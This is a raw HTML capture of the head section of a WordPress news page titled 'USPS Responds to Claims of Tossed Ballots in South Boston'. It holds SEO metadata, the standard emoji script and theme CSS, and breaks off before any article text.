

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://usapostclick.com/us-mail-news/usps-responds-to-claims-of-tossed-ballots-in-south-boston/
body_size: 16249
content:
<!doctype html>
<html lang="en-US">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="https://gmpg.org/xfn/11">

  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='preload' href='https://usapostclick.com/wp-content/themes/morenews/assets/fonts/oswald/oswald-regular.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<link rel='preload' href='https://usapostclick.com/wp-content/themes/morenews/assets/fonts/oswald/oswald-700.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<link rel='preload' href='https://usapostclick.com/wp-content/themes/morenews/assets/fonts/open-sans/open-sans-regular.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<link rel='preload' href='https://usapostclick.com/wp-content/themes/morenews/assets/fonts/open-sans/open-sans-700.woff2' as='font' type='font/woff2' crossorigin='anonymous'>

	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>USPS Responds to Claims of Tossed Ballots in South Boston - USA Post Click</title>
	<link rel="canonical" href="https://usapostclick.com/us-mail-news/usps-responds-to-claims-of-tossed-ballots-in-south-boston/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="USPS Responds to Claims of Tossed Ballots in South Boston - USA Post Click" />
	<meta property="og:description" content="After two Boston city councilors said they’d been told that a postal worker had thrown out mail-in ballots, the U.S. Postal Service issued a response. Massachusetts Sec. of State William Galvin is set to address mail security issues Monday." />
	<meta property="og:url" content="https://usapostclick.com/us-mail-news/usps-responds-to-claims-of-tossed-ballots-in-south-boston/" />
	<meta property="og:site_name" content="USA Post Click" />
	<meta property="article:published_time" content="2021-10-31T18:35:21+00:00" />
	<meta property="og:image" content="https://media.nbcboston.com/2021/10/12993872961-1080pnbcstations.jpg?quality=85&strip=all&resize=1200%2C675" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://media.nbcboston.com/2021/10/12993872961-1080pnbcstations.jpg?quality=85&strip=all&resize=1200%2C675" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://usapostclick.com/us-mail-news/usps-responds-to-claims-of-tossed-ballots-in-south-boston/","url":"https://usapostclick.com/us-mail-news/usps-responds-to-claims-of-tossed-ballots-in-south-boston/","name":"USPS Responds to Claims of Tossed Ballots in South Boston - USA Post Click","isPartOf":{"@id":"https://usapostclick.com/#website"},"primaryImageOfPage":"https://media.nbcboston.com/2021/10/12993872961-1080pnbcstations.jpg?quality=85&strip=all&resize=1200%2C675","image":["https://media.nbcboston.com/2021/10/12993872961-1080pnbcstations.jpg?quality=85&strip=all&resize=1200%2C675"],"thumbnailUrl":"https://media.nbcboston.com/2021/10/12993872961-1080pnbcstations.jpg?quality=85&strip=all&resize=1200%2C675","datePublished":"2021-10-31T18:35:21+00:00","author":{"@id":""},"breadcrumb":{"@id":"https://usapostclick.com/us-mail-news/usps-responds-to-claims-of-tossed-ballots-in-south-boston/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://usapostclick.com/us-mail-news/usps-responds-to-claims-of-tossed-ballots-in-south-boston/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://usapostclick.com/us-mail-news/usps-responds-to-claims-of-tossed-ballots-in-south-boston/#primaryimage","url":"https://media.nbcboston.com/2021/10/12993872961-1080pnbcstations.jpg?quality=85&strip=all&resize=1200%2C675","contentUrl":"https://media.nbcboston.com/2021/10/12993872961-1080pnbcstations.jpg?quality=85&strip=all&resize=1200%2C675"},{"@type":"BreadcrumbList","@id":"https://usapostclick.com/us-mail-news/usps-responds-to-claims-of-tossed-ballots-in-south-boston/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://usapostclick.com/"},{"@type":"ListItem","position":2,"name":"USPS Responds to Claims of Tossed Ballots in South Boston"}]},{"@type":"WebSite","@id":"https://usapostclick.com/#website","url":"https://usapostclick.com/","name":"USA Post Click","description":"Your Latest USA News","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://usapostclick.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="USA Post Click &raquo; Feed" href="https://usapostclick.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="USA Post Click &raquo; Comments Feed" href="https://usapostclick.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/usapostclick.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://usapostclick.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 740px;--wp--style--global--wide-size: 1300px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://usapostclick.com/wp-content/themes/morenews/assets/bootstrap/css/bootstrap.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='morenews-style-css' href='https://usapostclick.com/wp-content/themes/morenews/style.css?ver=6.8.1' type='text/css' media='all' />
<style id='morenews-style-inline-css' type='text/css'>

            body.aft-dark-mode #sidr,
            body.aft-dark-mode,
            body.aft-dark-mode.custom-background,
            body.aft-dark-mode #af-preloader {
            background-color: #000000;
            }
        
                    body.aft-default-mode #sidr,
            body.aft-default-mode #af-preloader,
            body.aft-default-mode {
            background-color: #f5f5f5;
            }

        
                    .frm_style_formidable-style.with_frm_style .frm_compact .frm_dropzone.dz-clickable .dz-message,
            .frm_style_formidable-style.with_frm_style input[type=submit],
            .frm_style_formidable-style.with_frm_style .frm_submit input[type=button],
            .frm_style_formidable-style.with_frm_style .frm_submit button,
            .frm_form_submit_style,
            .frm_style_formidable-style.with_frm_style .frm-edit-page-btn,

            .woocommerce #respond input#submit.disabled,
            .woocommerce #respond input#submit:disabled,
            .woocommerce #respond input#submit:disabled[disabled],
            .woocommerce a.button.disabled,
            .woocommerce a.button:disabled,
            .woocommerce a.button:disabled[disabled],
            .woocommerce button.button.disabled,
            .woocommerce button.button:disabled,
            .woocommerce button.button:disabled[disabled],
            .woocommerce input.button.disabled,
            .woocommerce input.button:disabled,
            .woocommerce input.button:disabled[disabled],
            .woocommerce #respond input#submit,
            .woocommerce a.button,
            .woocommerce button.button,
            .woocommerce input.button,
            .woocommerce #respond input#submit.alt,
            .woocommerce a.button.alt,
            .woocommerce button.button.alt,
            .woocommerce input.button.alt,
            .woocommerce-account .addresses .title .edit,
            :root .wc-block-featured-product__link :where(.wp-element-button, .wp-block-button__link),
            :root .wc-block-featured-category__link :where(.wp-element-button, .wp-block-button__link),
            hustle-button,
            button.wc-block-mini-cart__button,
            .wc-block-checkout .wp-block-button__link,
            .wp-block-button.wc-block-components-product-button .wp-block-button__link,
            .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link,
            body .wc-block-components-button,
            .wc-block-grid .wp-block-button__link,
            .woocommerce-notices-wrapper .button,
            body .woocommerce-notices-wrapper .button:hover,
            body.woocommerce .single_add_to_cart_button.button:hover,
            body.woocommerce a.button.add_to_cart_button:hover,

            .widget-title-fill-and-border .wp-block-search__label,
            .widget-title-fill-and-border .wp-block-group .wp-block-heading,
            .widget-title-fill-and-no-border .wp-block-search__label,
            .widget-title-fill-and-no-border .wp-block-group .wp-block-heading,

            .widget-title-fill-and-border .wp_post_author_widget .widget-title .header-after,
            .widget-title-fill-and-border .widget-title .heading-line,
            .widget-title-fill-and-border .aft-posts-tabs-panel .nav-tabs>li>a.active,
            .widget-title-fill-and-border .aft-main-banner-wrapper .widget-title .heading-line ,
            .widget-title-fill-and-no-border .wp_post_author_widget .widget-title .header-after,
            .widget-title-fill-and-no-border .widget-title .heading-line,
            .widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li>a.active,
            .widget-title-fill-and-no-border .aft-main-banner-wrapper .widget-title .heading-line,
            a.sidr-class-sidr-button-close,
            body.widget-title-border-bottom .header-after1 .heading-line-before,
            body.widget-title-border-bottom .widget-title .heading-line-before,

            .widget-title-border-center .wp-block-search__label::after,
            .widget-title-border-center .wp-block-group .wp-block-heading::after,
            .widget-title-border-center .wp_post_author_widget .widget-title .heading-line-before,
            .widget-title-border-center .aft-posts-tabs-panel .nav-tabs>li>a.active::after,
            .widget-title-border-center .wp_post_author_widget .widget-title .header-after::after,
            .widget-title-border-center .widget-title .heading-line-after,

            .widget-title-border-bottom .wp-block-search__label::after,
            .widget-title-border-bottom .wp-block-group .wp-block-heading::after,
            .widget-title-border-bottom .heading-line::before,
            .widget-title-border-bottom .wp-post-author-wrap .header-after::before,
            .widget-title-border-bottom .aft-posts-tabs-panel .nav-tabs>li>a.active span::after,

            .aft-dark-mode .is-style-fill a.wp-block-button__link:not(.has-background),
            .aft-default-mode .is-style-fill a.wp-block-button__link:not(.has-background),

            a.comment-reply-link,
            body.aft-default-mode .reply a,
            body.aft-dark-mode .reply a,
            .aft-popular-taxonomies-lists span::before ,
            #loader-wrapper div,
            span.heading-line::before,
            .wp-post-author-wrap .header-after::before,
            body.aft-dark-mode input[type="button"],
            body.aft-dark-mode input[type="reset"],
            body.aft-dark-mode input[type="submit"],
            body.aft-dark-mode .inner-suscribe input[type=submit],
            body.aft-default-mode input[type="button"],
            body.aft-default-mode input[type="reset"],
            body.aft-default-mode input[type="submit"],
            body.aft-default-mode .inner-suscribe input[type=submit],
            .woocommerce-product-search button[type="submit"],
            input.search-submit,
            .wp-block-search__button,
            .af-youtube-slider .af-video-wrap .af-bg-play i,
            .af-youtube-video-list .entry-header-yt-video-wrapper .af-yt-video-play i,
            .af-post-format i,
            body .btn-style1 a:visited,
            body .btn-style1 a,
            body .morenews-pagination .nav-links .page-numbers.current,
            body #scroll-up,
            button,
            body article.sticky .read-single:before,
            .aft-readmore-wrapper a.aft-readmore:hover,
            body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover,
            footer.site-footer .aft-readmore-wrapper a.aft-readmore:hover,
            .aft-readmore-wrapper a.aft-readmore:hover,
            body .trending-posts-vertical .trending-no{
            background-color: #0c794f;
